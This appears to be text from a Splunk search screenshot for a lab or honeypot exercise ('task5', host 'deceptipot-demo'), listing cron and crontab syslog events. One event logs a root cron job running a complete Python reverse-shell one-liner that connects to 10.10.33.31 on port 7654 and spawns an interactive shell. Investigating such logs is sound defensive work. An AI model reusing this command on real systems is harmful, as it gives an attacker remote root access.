 1 index=task5 sourcetype="syslog" (*CRON* OR *cron* OR *timerd*)
All time ▾
✓ 8 events (before 12/23/25 5:35:29.000 AM) No Event Sampling ▾
Job ▾ Smart Mode ▾
Events (8) Patterns Statistics Visualization
Timeline format ▾ — Zoom Out + Zoom to Selection × Deselect
1 minute per column
Format ▾ Show: 50 Per Page ▾ View: List ▾
< Hide Fields
All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# date_hour 2
# date_mday 1
# date_minute 5
a date_month 1
# date_second 6
a date_wday 1
# date_year 1
# date_zone 1
a index 1
# linecount 1
# pid 5
a process 2
a punct 4
a splunk_server 1
# timeendpos 1
# timestartpos 1
2 more fields
+ Extract New Fields
i Time Event
> 8/12/25
10:00:32.041 AM
2025-08-12T10:00:32.041835+00:00 deceptipot-demo crontab[3156]: (root) END EDIT (root)
host = deceptipot-demo source = syslog sourcetype = syslog
> 8/12/25
10:00:30.396 AM
2025-08-12T10:00:30.396866+00:00 deceptipot-demo crontab[3156]: (root) BEGIN EDIT (root)
host = deceptipot-demo source = syslog sourcetype = syslog
> 8/12/25
10:00:01.270 AM
2025-08-12T10:00:01.270628+00:00 deceptipot-demo CRON[3042]: (root) CMD (/usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_
INET,socket.SOCK_STREAM);s.connect(("10.10.33.31",7654));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/
sh","-i"]);' >> /tmp/cron_output.log 2>&1)
host = deceptipot-demo source = syslog sourcetype = syslog
> 8/12/25
9:59:34.245 AM
2025-08-12T09:59:34.245764+00:00 deceptipot-demo crontab[3017]: (root) BEGIN EDIT (root)
host = deceptipot-demo source = syslog sourcetype = syslog
> 8/12/25
9:57:35.272 AM
2025-08-12T09:57:35.272334+00:00 deceptipot-demo crontab[2975]: (root) END EDIT (root)
host = deceptipot-demo source = syslog sourcetype = syslog
> 8/12/25
9:57:35.268 AM
2025-08-12T09:57:35.268920+00:00 deceptipot-demo crontab[2975]: (root) REPLACE (root)
host = deceptipot-demo source = syslog sourcetype = syslog
> 8/12/25
9:56:33.572 AM
2025-08-12T09:56:33.572569+00:00 deceptipot-demo crontab[2975]: (root) BEGIN EDIT (root)
host = deceptipot-demo source = syslog sourcetype = syslog
> 8/12/25
9:55:01.259 AM
2025-08-12T09:55:01.259537+00:00 deceptipot-demo CRON[2971]: (root) CMD (command -v debian-sa1 > /dev/null && debian-sa1 1 1)
host = deceptipot-demo source = syslog sourcetype = syslog